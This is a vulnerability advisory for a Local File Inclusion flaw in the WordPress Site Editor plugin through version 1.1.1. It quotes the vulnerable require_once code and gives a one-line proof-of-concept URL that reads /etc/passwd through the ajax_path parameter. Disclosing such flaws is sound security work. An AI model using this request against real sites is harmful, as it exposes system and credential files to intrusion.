 A Local File Inclusion vulnerability in the Site Editor plugin through 1.1.1 for WordPress allows remote attackers to retrieve arbitrary files
via the ajax_path parameter to editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php.
** Technical details **
In site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php:5, the value of the ajax_path parameter is used for including a
file with PHP’s require_once(). This parameter can be controlled by an attacker and is not properly sanitized.
Vulnerable code:
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
    require_once $_REQUEST['ajax_path'];
}
https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev=1640500#L5
By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive files on the local
system.
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
** Solution **
No fix available yet.
** Timeline **
03/01/2018: author contacted through siteeditor.org's contact form; no reply